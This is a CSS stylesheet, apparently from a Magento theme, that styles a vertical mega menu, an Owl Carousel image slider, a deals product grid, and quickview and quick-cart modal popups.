  padding: 0 10px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 {
  padding: 0 10px;
}
.sm_megamenu_wrapper_vertical_menu ul.dropdown-menu {
  padding: 0 10px !important;
}
.sm_megamenu_wrapper_vertical_menu .pink img,
.sm_megamenu_wrapper_vertical_menu .orange img,
.sm_megamenu_wrapper_vertical_menu .purple img,
.sm_megamenu_wrapper_vertical_menu .red img,
.sm_megamenu_wrapper_vertical_menu .royal-blue img,
.sm_megamenu_wrapper_vertical_menu .salmon img,
.sm_megamenu_wrapper_vertical_menu .silver img,
.sm_megamenu_wrapper_vertical_menu .taupe img,
.sm_megamenu_wrapper_vertical_menu .white img,
.sm_megamenu_wrapper_vertical_menu .yellow img {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 10px;
  vertical-align: middle;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
  float: left;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
  float: left;
  padding-bottom: 15px;
  padding-left: 15px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu i {
  padding-right: 10px;
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_vertical_menu .clear_item_megamenu {
  clear: both;
  border: 1px solid #cccccc;
}
.sm_megamenu_wrapper_vertical_menu .element_shop_product-1,
.sm_megamenu_wrapper_vertical_menu .element_shop_product-2 {
  padding: 15px 0 0 0;
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_vertical_menu #fitvid402488 {
  width: 100%;
  display: block;
  height: 202px;
}
.sm_megamenu_wrapper_vertical_menu iframe {
  border: none;
}
.sm_megamenu_wrapper_vertical_menu #gmap_canvas img {
  max-width: none !important;
  background: none !important;
}
.sm_megamenu_wrapper_vertical_menu .pull-right {
  float: right;
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sm_megamenu_wrapper_vertical_menu .media-object {
  display: block;
}
.sm_megamenu_wrapper_vertical_menu .icon_items {
  display: inline-block;
  width: 20px;
  text-align: center;
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
  vertical-align: middle;
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu {
  width: 100%;
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu li {
  float: left !important;
  width: 96% !important;
}
@media all and (max-width: 767px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu ul,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
    line-height: 15px;
  }
  .sm_megamenu_wrapper_vertical_menu {
    width: 100%;
    display: none;
    /* hidden megamenu vertical when screen less than 767px */
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    box-shadow: none;
    list-style: none outside none;
    margin: 30px auto 0;
    padding: 0;
    width: 100%;
  }
  .sambar .sambar-inner .btn-sambar {
    display: block;
    clear: both;
    margin: 7px;
  }
  .sambar .sambar-inner .btn-sambar + .sm_megamenu_menu {
    display: none;
    width: 100%;
    float: left;
  }
  .sambar .sambar-inner .btn-sambar.open + .sm_megamenu_menu {
    display: block;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
    width: 100%;
    border-top: 1px solid #fff;
    position: relative;
    overflow: hidden;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
    position: relative;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > div > div {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    position: static;
    float: left;
    height: 0;
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_fullwidth,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
    height: auto;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 98%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_drop,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_drop {
    background: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 4px 10px;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .icon_items {
    display: inline-block;
    height: 29px;
    position: absolute;
    right: 30px !important;
    top: 0 !important;
    z-index: 9;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_sites {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
    width: 100% !important;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_tuts {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_col_1 {
    left: 0 !important;
    position: relative;
    display: none;
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_sites:hover > .envato_col_1 {
    display: block;
    border: none;
  }
  .sm_megamenu_wrapper_vertical_menu .envato-sublv-3 {
    position: relative;
    left: 0;
    top: -1px;
    border: none;
    width: 100%;
    background: #ffffff;
    display: none;
  }
}
.sm-imageslider-inner {
  overflow: hidden;
}
.sm-imageslider .owl-controls .owl-nav {
  opacity: 0;
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.sm-imageslider .owl-controls .owl-nav div {
  position: absolute;
  top: 50%;
  opacity: 0.3;
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  margin-top: -27px !important;
}
.sm-imageslider .owl-controls .owl-nav div:before {
  font-size: 20px;
  line-height: 48px;
}
.sm-imageslider .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.sm-imageslider .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.sm-imageslider .owl-controls .owl-nav div:hover {
  opacity: 0.7 !important;
}
.sm-imageslider .owl-controls .owl-dots {
  position: absolute;
  bottom: 80px;
  width: 100%;
}
.sm-imageslider:hover .owl-controls .owl-nav {
  opacity: 1;
}
.sm-imageslider .image-pre-text {
  margin: 10px 0;
}
.sm-imageslider .image-post-text {
  margin-top: 5px;
}
.sm-imageslider .title-imageslider {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
}
.sm-imageslider-content .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.sm-imageslider-content .owl-animated-in {
  z-index: 0;
}
.sm-imageslider-content .owl-animated-out {
  z-index: 1;
}
.sm-imageslider-content .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.sm-imageslider-inner .owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/* 
 *  Core Owl Carousel CSS File
 */
.sm-imageslider-content {
  /*display: none;*/
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
  min-height: 100px;
}
.sm-imageslider-content .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.sm-imageslider-content .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.theme1 .sm-imageslider-content .owl-stage-outer {
  overflow: hidden;
}
.sm-imageslider-content .owl-stage-outer {
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
  -o-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  /*overflow: hidden;*/
}
.sm-imageslider-content .owl-controls .owl-nav .owl-prev,
.sm-imageslider-content .owl-controls .owl-nav .owl-next,
.sm-imageslider-content .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.sm-imageslider-content .owl-dots .owl-dot {
  display: inline-block;
}
.sm-imageslider-content.owl-loaded {
  display: block;
}
.sm-imageslider-content.owl-loading {
  opacity: 0;
  display: block;
}
.sm-imageslider-content.owl-hidden {
  opacity: 0;
}
.sm-imageslider-content .owl-refresh .owl-item {
  /*display: none;*/
}
.sm-imageslider-content .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.sm-imageslider-content .owl-item img {
  display: block;
  width: 100%;
}
.sm-imageslider-content.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: text;
  -ms-user-select: element;
  user-select: element;
}
.sm-imageslider-content.owl-rtl {
  direction: rtl;
}
.sm-imageslider-content.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .sm-imageslider-content {
  display: block;
}
/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.sm-imageslider-content .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.sm-imageslider-inner .owl-theme .owl-controls .owl-nav div {
  width: 30px;
  height: 50px;
  margin: 0;
  background: #444444;
}
.sm-imageslider-inner .owl-theme .owl-controls .owl-nav div:hover {
  opacity: 0.8;
}
.sm-imageslider-content .owl-controls .owl-dot,
.sm-imageslider-content .owl-controls .owl-nav .owl-next,
.sm-imageslider-content .owl-controls .owl-nav .owl-prev {
  -moz-user-select: none;
  cursor: pointer;
}
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot {
  display: inline-block;
}
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot.active span,
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot:hover span {
  background: none repeat scroll 0 0 #869791;
}
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot span {
  background: none repeat scroll 0 0 #d6d6d6;
  border-radius: 30px;
  display: block;
  height: 10px;
  margin: 5px 7px;
  transition: opacity 200ms ease 0s;
  width: 10px;
}
.sm-imageslider-inner .owl-item .item img {
  border: none;
}
.sm-imageslider-inner.theme1 .item {
  overflow: hidden;
}
.sm-imageslider-inner.theme2 .item {
  position: relative;
  border: none;
  overflow: hidden;
}
.sm-imageslider-inner.theme2 .item .item-info {
  display: block;
  position: absolute;
  z-index: 999;
  bottom: 10%;
  right: 5%;
}
.sm-imageslider-inner.theme2 .item .item-info .item-desc {
  padding: 10px 20px 15px;
  color: #FFFFFF;
  text-transform: uppercase;
  text-align: center;
  font-size: 17px;
  font-family: arial, helvetica, sans-serif;
  white-space: normal;
  margin-right: 0;
  position: relative;
  background: none;
}
.sm-imageslider-inner.theme2 .item .item-info .item-desc:after {
  background: #000000;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transform: skewX(160deg);
  -o-transform: skewX(160deg);
  -ms-transform: skewX(160deg);
  -moz-transform: skewX(160deg);
  width: 100%;
  z-index: 1;
}
.sm-imageslider-inner.theme2 .item .item-info .item-desc .item-desc-inner {
  font-weight: bold;
  font-family: arial, helvetica, sans-serif;
  font-size: 14px;
  position: relative;
  z-index: 2;
  white-space: nowrap;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title {
  display: inline-block;
  margin-top: -5px;
  text-align: center;
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 17px;
  word-wrap: break-word;
  float: right;
  margin-right: 24px;
  position: relative;
  white-space: normal;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title:after {
  background: #55E415;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  z-index: 3;
  bottom: 0;
  transform: skewX(160deg);
  -o-transform: skewX(160deg);
  -ms-transform: skewX(160deg);
  -moz-transform: skewX(160deg);
  width: 100%;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title a {
  color: #FFFFFF;
  cursor: pointer;
  text-decoration: none;
  font-weight: bold;
  font-family: arial, helvetica, sans-serif;
  font-size: 12px;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title .item-title-inner {
  position: relative;
  display: inline-block;
  padding: 3px 15px 10px 15px;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title a {
  position: relative;
  z-index: 4;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title a:hover {
  text-decoration: none;
  cursor: pointer;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title-inner:before {
  border-color: transparent #636363;
  border-style: solid;
  border-width: 5px 0px 0px 10px;
  content: "";
  display: block;
  position: absolute;
  right: -15px;
  top: 0px;
  width: 0;
  z-index: 3;
}
.sm-imageslider {
  position: relative;
  overflow: hidden;
}
.sm-imageslider-inner.theme2 {
  overflow: visible;
}
.sm-imageslider-inner.theme2 .owl-nav .owl-prev {
  left: -115px;
}
.sm-imageslider-inner.theme2 .owl-nav .owl-next {
  right: -115px;
}
.sm-imageslider.theme2 {
  /*padding-left: 115px;
	padding-right: 115px;*/
  overflow: hidden;
}
@media all and (max-width: 479px) {
  .sm-imageslider {
    padding-left: 0;
    padding-right: 0;
  }
}
@media all and (min-width: 480px) and (max-width: 767px) {
  .sm-imageslider {
    padding-left: 0;
    padding-right: 0;
  }
}
.sm-imageslider .item-image img {
  width: 100%;
  max-width: 100%;
}
.sm-imageslider-loading {
  width: 100%;
  max-width: 100%;
  padding: 0;
  position: relative;
  min-height: 200px;
}
.imgsl-preload {
  min-height: 200px;
  overflow: hidden;
  height: 200px;
}
.deals_title_text {
  margin-bottom: 10px;
  font-size: 20px;
  font-weight: bold;
}
.sm-deals .deals-description {
  margin: 5px 0;
  line-height: 18px;
  word-wrap: break-word;
}
.sm-deals .deals-detail {
  margin: 5px 0;
}
.sm-deals.products-grid .item .item-inner .box-image {
  margin: 0 10px 10px;
}
.sm-deals.products-grid .item .item-inner .box-info {
  padding: 8px 20px 18px;
}
.sm-deals.products-grid .item .item-inner .box-info.box-info-top {
  padding: 10px 10px 0;
}
.sm-deals.products-grid .item .item-inner .box-info.box-info-top .product-name {
  padding: 0;
}
.sm-deals.products-grid .item .item-inner .box-info.box-info-top .product-reviews-summary {
  margin-bottom: 0;
}
/*CSS Responsive*/
@media all and (max-width: 467px) {
  .sm-deals .deals-resp05-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp05-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp05-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp05-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp05-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp05-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp05-1 .clr1,
  .sm-deals .deals-resp05-2 .clr2,
  .sm-deals .deals-resp05-3 .clr3,
  .sm-deals .deals-resp05-4 .clr4,
  .sm-deals .deals-resp05-5 .clr5,
  .sm-deals .deals-resp05-6 .clr6 {
    clear: both;
  }
  .sm-deals .product-item-actions {
    display: block;
  }
  .sm-deals .product-item-actions .actions-primary {
    display: table-cell;
  }
  .sm-deals .product-item-actions .actions-primary + .actions-secondary {
    display: table-cell;
    padding-left: 10px;
    width: 50%;
  }
  .sm-deals .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 10px;
  }
}
@media all and (min-width: 468px) and (max-width: 767px) {
  .sm-deals .deals-resp04-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp04-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp04-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp04-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp04-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp04-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp04-1 .clr1,
  .sm-deals .deals-resp04-2 .clr2,
  .sm-deals .deals-resp04-3 .clr3,
  .sm-deals .deals-resp04-4 .clr4,
  .sm-deals .deals-resp04-5 .clr5,
  .sm-deals .deals-resp04-6 .clr6 {
    clear: both;
  }
  .sm-deals .product-item-actions {
    display: block;
  }
  .sm-deals .product-item-actions .actions-primary {
    display: table-cell;
  }
  .sm-deals .product-item-actions .actions-primary + .actions-secondary {
    display: table-cell;
    padding-left: 10px;
    width: 50%;
  }
  .sm-deals .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and (max-width: 991px) {
  .sm-deals .deals-resp03-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp03-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp03-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp03-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp03-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp03-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp03-1 .clr1,
  .sm-deals .deals-resp03-2 .clr2,
  .sm-deals .deals-resp03-3 .clr3,
  .sm-deals .deals-resp03-4 .clr4,
  .sm-deals .deals-resp03-5 .clr5,
  .sm-deals .deals-resp03-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
  .sm-deals .deals-resp02-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp02-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp02-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp02-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp02-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp02-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp02-1 .clr1,
  .sm-deals .deals-resp02-2 .clr2,
  .sm-deals .deals-resp02-3 .clr3,
  .sm-deals .deals-resp02-4 .clr4,
  .sm-deals .deals-resp02-5 .clr5,
  .sm-deals .deals-resp02-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 1200px) {
  .sm-deals .deals-resp01-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp01-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp01-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp01-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp01-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp01-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp01-1 .clr1,
  .sm-deals .deals-resp01-2 .clr2,
  .sm-deals .deals-resp01-3 .clr3,
  .sm-deals .deals-resp01-4 .clr4,
  .sm-deals .deals-resp01-5 .clr5,
  .sm-deals .deals-resp01-6 .clr6 {
    clear: both;
  }
}
.sm-deals.boxed {
  padding: 0;
}
.sm-deals-loading {
  width: 100%;
  max-width: 100%;
  padding: 0;
  position: relative;
  min-height: 200px;
}
.box-quickview {
  position: relative;
}
.box-quickview .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
  color: #fff;
  display: block !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.box-quickview .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.box-quickview .quickview-handler span {
  display: none;
}
.box-quickview:hover .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.cartquickpro-catalog_product-options .left-detail,
.cartquickpro-catalog_product-options .content-product-detail,
.cartquickpro-catalog_product-options .product.attribute.overview,
.cartquickpro-catalog_product-options .socials-wrap {
  display: none;
}
.cartquickpro-catalog_product-view .left-detail,
.cartquickpro-catalog_product-view .socials-wrap,
.cartquickpro-catalog_product-view .content-product-detail {
  display: none;
}
.cartquickpro-wishlist_index-configure .page-main {
  min-height: unset;
  padding: 0;
}
.cartquickpro-wishlist_index-configure.catalog-product-view .column.main {
  padding-bottom: 0;
}
.cartquickpro-wishlist_index-configure .product-info-main .product-addto-links {
  clear: unset;
  padding-top: 0;
}
.cartquickpro-catalog_product-view .container {
  width: 100% !important;
  max-width: none !important;
}
.cartquickpro-catalog_product-view .product-reviews-summary .reviews-actions {
  display: none !important;
}
.cartquickpro-catalog_product-view .media,
.cartquickpro-catalog_product-view .product-info-main {
  margin-bottom: 0 !important;
}
.cartquickpro-catalog_product-view .col2-layout .col-right-main {
  width: 100% !important;
  max-width: unset !important;
  float: none !important;
  flex: unset;
  -ms-flex: unset;
}
.cartquickpro-catalog_product-options .page-main {
  min-height: auto;
  padding: 0;
}
.cartquickpro-catalog_product-options .product-info-main {
  margin-bottom: 0 !important;
}
.cartquickpro-catalog_product-options .product-social-links {
  float: left;
  display: inline-block;
  width: auto;
}
.cartquickpro-catalog_product-options .product-social-links .product-addto-links {
  padding: 0;
  clear: none;
}
.cartquickpro-catalog_product-options .product-add-form .box-tocart {
  margin-bottom: 10px;
}
.cartquickpro-catalog_product-options .col2-layout > .container > .row > div {
  width: 100%;
  flex: unset;
  max-width: none;
}
.cartquickpro-catalog-product-view .reviews-actions {
  display: none !important;
}
.cartquickpro-catalog-product-options .page-wrapper {
  overflow: unset;
}
.cartquickpro-catalog-product-options .container {
  width: auto;
  max-width: none;
}
.cartquickpro-catalog-product-options .image-box-detail {
  display: none;
}
.cartquickpro-catalog-product-options .info-box-detail {
  display: inline-block;
  width: 100% !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.cartquickpro-catalog-product-options .info-box-detail .product-addto-links {
  clear: none !important;
  padding: 0 !important;
}
.cartquickpro-catalog-product-options #addthis_wrap,
.cartquickpro-catalog-product-options .services-detail,
.cartquickpro-catalog-product-options .detail-bottom-wrapper {
  display: none !important;
}
.cartquickpro-catalog-product-view .services-detail,
.cartquickpro-catalog-product-view .detail-bottom-wrapper {
  display: none !important;
}
.cartquickpro-catalog-product-view .page-wrapper {
  min-height: 500px;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
  width: 200px;
  height: 100px;
  padding: 0;
}
.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) {
  height: auto !important;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer {
  padding: 0;
  margin: 0;
}
.smcqp-modal-popup .loading-mask {
  position: absolute;
}
.smcqp-modal-popup .loading-mask {
  position: absolute;
}
.smcqp-modal-popup .loading-mask .loader > img {
  position: absolute;
}
.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container {
  min-height: 100px;
}
.modal-popup .modal-inner-wrap.smcqp-loading header,
.modal-popup .modal-inner-wrap.smcqp-loading footer {
  display: none;
}
.modal-popup.smcqp-confirm .modal-inner-wrap,
.modal-inner-wrap.report-messages,
.modal-inner-wrap.smcqp-options {
  width: 420px;
}
.modal-slide.smcqp-modal-popup .action-close {
  padding: 5px !important;
  margin: 0;
}
.modal-slide.smcqp-modal-popup .modal-header {
  border: none;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap {
  margin: 2.5rem auto;
}
.modal-slide.smcqp-modal-popup .modal-header .action-close span {
  display: none;
}
.smcqp-actions {
  border-top: 2px solid #eee;
  margin-top: 15px;
  padding-top: 15px;
  text-align: center;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
  color: #fff;
  outline: none;
  cursor: pointer;
  display: inline-block;
  padding: 10px 20px;
  text-decoration: none;
  margin: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.smcqp-actions .smcqp-btn:hover,
.smcqp-actions .smcqp-continue:hover {
  background-color: #333 !important;
}
.smcqp-actions .smcqp-continue:after {
  display: none;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
  display: inline-block;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
  content: " (" attr(data-count) ")";
}
